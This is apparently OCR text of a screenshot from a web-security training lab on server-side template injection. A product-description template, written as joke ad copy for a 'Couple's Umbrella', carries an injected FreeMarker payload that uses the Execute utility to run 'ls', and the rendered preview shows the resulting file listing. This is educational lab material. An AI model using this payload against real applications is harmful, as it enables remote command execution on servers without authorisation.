 Server-side template injection u
https://ac431fa91ff18fa6800f22a900530048.web-secu
D
Bur
Academy
Back to lab home
Back to lab description
Home | My account
Template:
<p>Do you love public displays of affection? Are you and your partner one of those insufferable
couples that insist on making the rest of us feel nauseas? If you answered yes to one or both of
these questions, you need the Couple's Umbrella. And possible therapy.</p>
<p>Not content being several yards apart, you and your significant other can dance around in
the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the
umbrella only has one handle so you can be sure to hold hands whilst barging children and the
elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public.</p>
<p>Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
<p>BUG <#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("ls") } </p>
Preview Save
<p>Do you love public displays of affection? Are you and your partner one of those insufferable
couples that insist on making the rest of us feel nauseas? If you answered yes to one or both of these
questions, you need the Couple's Umbrella. And possible therapy.</p> <p>Not content being several
yards apart, you and your significant other can dance around in the rain fully protected from the wet
weather. To add insult to the rest of the public's injury, the umbrella only has one handle so you can
be sure to hold hands whilst barging children and the elderly out of your way. Available in several
romantic colours, the only tough decision will be what colour you want to demonstrate your over the
top love in public.</p> <p>Cover both you and your partner and make the rest of us look on in envy
and disgust with the Couple's Umbrella.</p> <p>Hurry! Only 16 left of Couple's Umbrella at
$90.12.</p> <p>BUG morale.txt </p>